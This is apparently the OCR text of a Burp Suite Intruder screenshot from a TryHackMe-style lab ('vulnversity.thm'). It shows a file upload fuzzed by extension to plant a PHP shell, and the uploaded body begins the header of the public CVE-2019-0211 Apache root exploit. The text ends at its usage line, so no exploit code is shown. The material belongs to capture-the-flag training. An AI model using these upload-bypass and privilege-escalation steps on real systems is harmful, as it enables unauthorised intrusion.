 Burp Suite Community Edition v2023.5.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Log
1 × 2 × 3 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://vulnversity.thm:3333
1 POST /internal/index.php HTTP/1.1
2 Host: vulnversity.thm:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------4029125671921269791
8 Content-Length: 22953
9 Origin: http://vulnversity.thm:3333
10 Connection: close
11 Referer: http://vulnversity.thm:3333/internal/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------40291256719212697912658717751
15 Content-Disposition: form-data; name="file"; filename="shell.§php§"
16 Content-Type: application/x-php
17
18 <?php
19 # CARPE (DIEM): CVE-2019-0211 Apache Root Privilege Escalation
20 # Charles Fol
21 # @cfreal_
22 # 2019-04-08
23 #
24 # INFOS
25 #
26 # https://cfreal.github.io/carpe-diem-cve-2019-0211-apache-local-root.html
27 #
28 # USAGE